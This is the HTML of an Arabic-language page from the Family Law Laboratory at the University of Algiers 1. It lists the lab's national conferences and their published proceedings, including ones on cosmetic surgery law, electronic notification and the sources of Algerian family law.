.mask{background-color:rgba(0,0,0,0.2);}header.cm-header-style-one{background-image:url(http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-cropped-logo-000-1.png);}.site-description{color:#dd0000;}body{font-family:Calibri,sans-serif;font-weight:500;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Calibri,sans-serif;font-weight:400;}.entry_cats ul.post-categories li a{background-color:#998c7b;color:#dd0000;}.entry_cats ul.post-categories li a:hover{background-color:#dd0000;color:#998c7b;}.the_content a{color:#dd3333;}.the_content a:hover{color:#dd7e7e;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style>		<style type="text/css">
							.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
						</style>
		<link rel="icon" href="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-logo-00-32x32.png" sizes="32x32" />
<link rel="icon" href="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-logo-00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-logo-00-180x180.png" />
<meta name="msapplication-TileImage" content="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-logo-00-270x270.png" />
		</head>
				<body class="rtl post-template-default single single-post postid-131 single-format-standard wp-embed-responsive cm-mobile-content-sidebar right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
			<div class="top-header">
			<div class="cm-container">
				<div class="row">
					<div class="cm-col-lg-8 cm-col-md-7 cm-col-12">
						<div class="top-header-left">
													</div><!-- .top-header-left -->
					</div><!-- col -->
					<div class="cm-col-lg-4 cm-col-md-5 cm-col-12">
						<div class="top-header-social-links">
									<ul class="social-icons">
					</ul>
								</div><!-- .top-header-social-links -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .cm-container -->
		</div><!-- .top-header -->
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
								<span class="site-title"><a href="http://lien.univ-alger.dz/LDF/" rel="home">الموقع الرسمي لمخبر قانون الأسرة</a></span>
										<p class="site-description">كيان بحث علمي ملحق بجامعة الجزائر 1</p>
							</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class=""><li class="home-btn"><a href="http://lien.univ-alger.dz/LDF/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-621"><a href="http://lien.univ-alger.dz/LDF/">الصفحة الرئيسة</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="http://lien.univ-alger.dz/LDF/?cat=60">كلمة مدير المخبر</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-611"><a href="http://lien.univ-alger.dz/LDF/?cat=23">تنظيم المخبر</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="http://lien.univ-alger.dz/LDF/?cat=43">إدارة المخبر</a>
	<ul class="sub-menu">
		<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="http://lien.univ-alger.dz/LDF/?cat=44">مدير المخبر</a></li>
		<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="http://lien.univ-alger.dz/LDF/?cat=45">مجلس المخبر</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="http://lien.univ-alger.dz/LDF/?cat=48">الأمانة العامة</a></li>
	</ul>
</li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-642"><a href="http://lien.univ-alger.dz/LDF/?cat=46">لجان المخبر</a>
	<ul class="sub-menu">
		<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="http://lien.univ-alger.dz/LDF/?cat=47">اللجنة العلمية</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="http://lien.univ-alger.dz/LDF/?cat=50">الترجمة والتدقيق</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="http://lien.univ-alger.dz/LDF/?cat=49">اللجنة التقنية</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://lien.univ-alger.dz/LDF/?cat=24">فرق المخبر</a>
<ul class="sub-menu">
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="http://lien.univ-alger.dz/LDF/?cat=30">أحكام الزواج والطلاق</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="http://lien.univ-alger.dz/LDF/?cat=31">التأصيل التشريعي</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="http://lien.univ-alger.dz/LDF/?cat=32">نظام الوقف</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="http://lien.univ-alger.dz/LDF/?cat=33">التطورات الطبية</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="http://lien.univ-alger.dz/LDF/?cat=34">إجراءات التقاضي</a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-600"><a href="http://lien.univ-alger.dz/LDF/?cat=19">التكوين</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="http://lien.univ-alger.dz/LDF/?cat=39">التكوين المستمر</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="http://lien.univ-alger.dz/LDF/?cat=40">الدورات العلمية</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1573"><a href="http://lien.univ-alger.dz/LDF/?cat=282">التظاهرات العلمية</a>
<ul class="sub-menu">
	<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1717"><a href="http://lien.univ-alger.dz/LDF/?p=750">التظاهرات الدولية</a></li>
	<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1716"><a href="http://lien.univ-alger.dz/LDF/?page_id=1368">التظاهرات الوطنية</a></li>
</ul>
</li>
<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1564"><a href="http://lien.univ-alger.dz/LDF/?cat=25">منشورات المخبر</a>
<ul class="sub-menu">
	<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a href="http://lien.univ-alger.dz/LDF/?p=483">الكتب الجماعية</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-633"><a href="http://lien.univ-alger.dz/LDF/?cat=20">النشاطات العلمية</a>
	<ul class="sub-menu">
		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1566"><a href="http://lien.univ-alger.dz/LDF/?cat=28">النشاطات الوطنية</a></li>
		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="http://lien.univ-alger.dz/LDF/?cat=29">النشاطات الدولية</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-603"><a href="http://lien.univ-alger.dz/LDF/?cat=21">الشراكة العلمية</a>
<ul class="sub-menu">
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="http://lien.univ-alger.dz/LDF/?cat=35">الشراكة الوطنية</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="http://lien.univ-alger.dz/LDF/?cat=36">الشراكة الدولية</a></li>
</ul>
</li>
<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1598"><a href="http://lien.univ-alger.dz/LDF/?page_id=1327">الخدمات</a>
<ul class="sub-menu">
	<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="http://lien.univ-alger.dz/LDF/?page_id=1334">استشارات قانونية</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1593"><a href="http://lien.univ-alger.dz/LDF/?page_id=1324">وثائق الانضمام للمخبر</a></li>
</ul>
</li>
<li id="menu-item-1608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1608"><a href="http://lien.univ-alger.dz/LDF/?page_id=499">اتصل بنا</a>
<ul class="sub-menu">
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="http://lien.univ-alger.dz/LDF/?cat=38">روابط فرق المخبر</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="http://lien.univ-alger.dz/LDF/?cat=37">روابط المخبر</a></li>
</ul>
</li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="http://lien.univ-alger.dz/LDF/"><input type="search" name="s" placeholder="أكتب هنا" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  default-breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://lien.univ-alger.dz/LDF" rel="home" itemprop="item"><span itemprop="name">الرئيسية</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="http://lien.univ-alger.dz/LDF" itemprop="item"><span itemprop="name">النشاطات الوطنية</span></a><meta itemprop="position" content="2" /></li></ul></nav>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion cm-order-1-mobile-tablet">
								<div class="content-entry">
	<article id="post-131" class="post-detail post-131 post type-post status-publish format-standard has-post-thumbnail hentry category-28">
		<div class="the_title">
			<h1>النشاطات الوطنية</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="275" height="183" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/Sans-titre-1.jpg" class="attachment-full size-full wp-post-image" alt="النشاطات الوطنية" decoding="async" />						<figcaption></figcaption>
											</figure>
				</div>
						<div class="the_content">
			
<p>عملا على نشر المداخلات المعروضة في النشاطات العلمية الوطنية التي يعقدها مخبر قانون الأسرة، تتولى إدارة المخبر العمل على ترسيخ تقليد نشر المداخلات في صورة مصنفات جامعة لكل المداخلات الموفدة للجان الملتقيات والتي تم عرضها فعليا في الملتقى، وهذه صورة كل ما تم العمل عليه في هذا الإطار.</p>



<p class="has-vivid-red-color has-black-background-color has-text-color has-background"><strong>الملتقى الوطني الأول: المبادئ العامة لمخبر قانون الأسرة</strong></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile">
<figure class="wp-block-media-text__media"><img alt="" /></figure>
<div class="wp-block-media-text__content">
<p>&nbsp;</p>
</div>
</div>



<p class="has-pale-pink-color has-black-background-color has-text-color has-background"><strong>الملتقى الوطني الثاني: الإطار الشرعي والقانوني لعمليات التجميل</strong></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile">
<figure class="wp-block-media-text__media"><img decoding="async" loading="lazy" class="wp-image-1352 size-full" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-التجميل_page-0001.jpg" alt="واجهة كتاب مجموع مداخلات الملتقى الوطني الثالث لمخبر قانون الأسرة حول: &quot;الإطار الشرعي والقانوني لعمليات التجميل&quot;." width="1004" height="1536" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-التجميل_page-0001.jpg 1004w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-التجميل_page-0001-196x300.jpg 196w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-التجميل_page-0001-669x1024.jpg 669w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-التجميل_page-0001-768x1175.jpg 768w" sizes="(max-width: 1004px) 100vw, 1004px" /></figure>
<div class="wp-block-media-text__content">
<p>&nbsp;</p>
</div>
</div>



<p class="has-luminous-vivid-amber-color has-black-background-color has-text-color has-background"><strong>الملتقى الوطني الثالث: التبليغ الإلكتروني</strong></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile">
<figure class="wp-block-media-text__media"><img decoding="async" loading="lazy" class="alignnone wp-image-1354 size-full" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-التبليغ-الإلكتروني_page-0001.jpg" alt="واجهة كتاب مجموع مداخلات الملتقى الوطني الرابع لمخبر قانون الأسرة حول: &quot;التبليغ الإلكتروني&quot;." width="1004" height="1536" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-التبليغ-الإلكتروني_page-0001.jpg 1004w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-التبليغ-الإلكتروني_page-0001-196x300.jpg 196w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-التبليغ-الإلكتروني_page-0001-669x1024.jpg 669w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-التبليغ-الإلكتروني_page-0001-768x1175.jpg 768w" sizes="(max-width: 1004px) 100vw, 1004px" /></figure>
<div class="wp-block-media-text__content">
<p class="has-text-align-center has-large-font-size"> </p>
</div>
</div>



<p class="has-luminous-vivid-amber-color has-black-background-color has-text-color has-background"><strong>الملتقى الوطني الرابع: مصادر قانون الأسرة الجزائري</strong></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile">
<figure class="wp-block-media-text__media"><img decoding="async" loading="lazy" class="alignnone wp-image-1350 size-full" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-المصادر_page-0001.jpg" alt="واجهة كتاب مجموع مداخلات الملتقى الوطني الخامس لمخبر قانون الأسرة حول: &quot;مصادر قانون الأسرة الجزائري&quot;." width="1004" height="1536" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-المصادر_page-0001.jpg 1004w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-المصادر_page-0001-196x300.jpg 196w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-المصادر_page-0001-669x1024.jpg 669w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/غلاف-كتاب-ملتقى-المصادر_page-0001-768x1175.jpg 768w" sizes="(max-width: 1004px) 100vw, 1004px" /></figure>
<div class="wp-block-media-text__content">
<p class="has-text-align-center has-large-font-size"> </p>
</div>
</div>
		</div><!-- .the_content -->
			</article><!-- #post-131 -->
</div><!-- .content-entry -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://lien.univ-alger.dz/LDF/?p=128" rel="prev">السابق</a></div><div class="nav-next"><a href="http://lien.univ-alger.dz/LDF/?p=483" rel="next">التالي</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="http://lien.univ-alger.dz/LDF/?p=1743">
			<figure class="imghover">
				<img width="800" height="450" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/11/398607305_675008564778220_1150129668950009928_n-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="تفاوت حقوق أفراد الأسرة في الميراث -الزوجة والأبناء نموذجا-" decoding="async" loading="lazy" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/11/398607305_675008564778220_1150129668950009928_n-800x450.jpg 800w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/11/398607305_675008564778220_1150129668950009928_n-300x169.jpg 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/11/398607305_675008564778220_1150129668950009928_n-768x432.jpg 768w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/11/398607305_675008564778220_1150129668950009928_n.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
																<div class="post_title">
									<h2><a href="http://lien.univ-alger.dz/LDF/?p=1743">تفاوت حقوق أفراد الأسرة في الميراث -الزوجة والأبناء نموذجا-</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="http://lien.univ-alger.dz/LDF/?p=1520">
			<figure class="imghover">
				<img width="800" height="450" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/P04_0-2-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="الملتقى الوطني: فقه الأعمال الولائية لقاضي شؤون الأسرة، بين: النص والتطبيق." decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
																<div class="post_title">
									<h2><a href="http://lien.univ-alger.dz/LDF/?p=1520">الملتقى الوطني: فقه الأعمال الولائية لقاضي شؤون الأسرة، بين: النص والتطبيق.</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
								</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion cm-order-2-mobile-tablet">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="media_image-16" class="widget widget_media_image"><div class="widget-title"><h2>مستجدات المخبر</h2></div><a href="https://youtu.be/3UEUBnOHfsI"><img width="640" height="360" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-1024x576.png" class="image wp-image-2118  attachment-large size-large" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="مستجدات المخبر" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-1024x576.png 1024w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-300x169.png 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-768x432.png 768w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-800x450.png 800w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية.png 1366w" sizes="(max-width: 640px) 100vw, 640px" /></a></div><div id="media_image-19" class="widget widget_media_image"><div class="widget-title"><h2>الموقع الرسمي لمجلة البحوث الأسرية</h2></div><a href="http://lien.univ-alger.dz/JFS/"><img width="300" height="203" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2024/04/خلفية-لموقع-المجلة-300x203.png" class="image wp-image-1845  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2024/04/خلفية-لموقع-المجلة-300x203.png 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2024/04/خلفية-لموقع-المجلة.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-20" class="widget widget_media_image"><div class="widget-title"><h2>الصفحة الرسمية لمخبر قانون الأسرة</h2></div><a href="https://t.me/+FZ9_QPXyegg0NDBk"><img width="258" height="183" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2024/04/تليجرام.jpg" class="image wp-image-1853  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-18" class="widget widget_media_image"><div class="widget-title"><h2>استشارات قانونية</h2></div><a href="http://lien.univ-alger.dz/LDF/?page_id=1334"><img width="300" height="141" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/images-300x141.jpg" class="image wp-image-1491  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="استشارات قانونية" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/images-300x141.jpg 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/images.jpg 327w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-12" class="widget widget_media_image"><div class="widget-title"><h2>الشراكات العلمية</h2></div><a href="http://https://fdsp.univ-skikda.dz/index.php/ar/" target="_blank" rel="noopener"><img width="225" height="225" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/Sans-titre.jpg" class="image wp-image-1147  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="الشراكات العلمية" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/Sans-titre.jpg 225w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/Sans-titre-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></div><div id="media_video-11" class="widget widget_media_video"><div class="widget-title"><h2>كلمة الدكتور بوجلطي نائب العميد في حق المخبر</h2></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-131-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=dwZfMMKYfEY&#038;_=1" /><a href="https://www.youtube.com/watch?v=dwZfMMKYfEY">https://www.youtube.com/watch?v=dwZfMMKYfEY</a></video></div></div><div id="text-7" class="widget widget_text"><div class="widget-title"><h2>إحصاءات المخبر</h2></div>			<div class="textwidget"><ul>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1113"><strong>التشكيلة البشرية</strong></a></li>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1127"><strong>التكوين في الدكتواره</strong></a></li>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1130"><strong>ترقيات الأساتذة</strong></a></li>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1137"><strong>النشاطات العلمية</strong></a></li>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1144"><strong>المنتوجات العلمية</strong></a></li>
</ul>
</div>
		</div><div id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><div class="widget-title"><h2>إحصاءات مرئية الموقع</h2></div><ul><li><label>زيارات اليوم:&nbsp;</label>2</li><li><label>زيارات آخر 7 ايام:&nbsp;</label>98</li><li><label>زيارات آخر 30 يوم:&nbsp;</label>695</li><li><label>زيارات آخر 365 يوم:&nbsp;</label>6٬899</li><li><label>مجموع الزيارات:&nbsp;</label>21٬024</li></ul></div><div id="archives-7" class="widget widget_archive"><div class="widget-title"><h2>أرشيف الموقع</h2></div>		<label class="screen-reader-text" for="archives-dropdown-7">أرشيف الموقع</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">اختر شهر</option>
				<option value='http://lien.univ-alger.dz/LDF/?m=202510'> أكتوبر 2025 &nbsp;(5)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202504'> أبريل 2025 &nbsp;(3)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202503'> مارس 2025 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202501'> يناير 2025 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202411'> نوفمبر 2024 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202410'> أكتوبر 2024 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202408'> أغسطس 2024 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202407'> يوليو 2024 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202405'> مايو 2024 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202404'> أبريل 2024 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202403'> مارس 2024 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202402'> فبراير 2024 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202311'> نوفمبر 2023 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202310'> أكتوبر 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202309'> سبتمبر 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202308'> أغسطس 2023 &nbsp;(8)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202306'> يونيو 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202305'> مايو 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202304'> أبريل 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202301'> يناير 2023 &nbsp;(22)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-7" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="nav_menu-16" class="widget widget_nav_menu"><div class="widget-title"><h2>الهيئات الوصية</h2></div><div class="menu-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b5%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b5%d9%8a%d8%a9" class="menu"><li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiQtLTou-P8AhXviP0HHVmyBWUQFnoECAkQAQ&#038;url=https%3A%2F%2Fwww.mesrs.dz%2F&#038;usg=AOvVaw3SoD_mZPkEQDdlD1haVYFI">وزارة التلعيم العالي والبحث العلمي</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://dgrsdt.dz/ar">مديرية البحث العلمي والتطوير التكنولوجي</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://atrssh.dz/ar/%D8%A7%D9%84%D8%B5%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%D9%8A%D8%A9/">الوكالة الموضوعاتية للبحث في العلوم الإجتماعية والإنسانية</a></li>
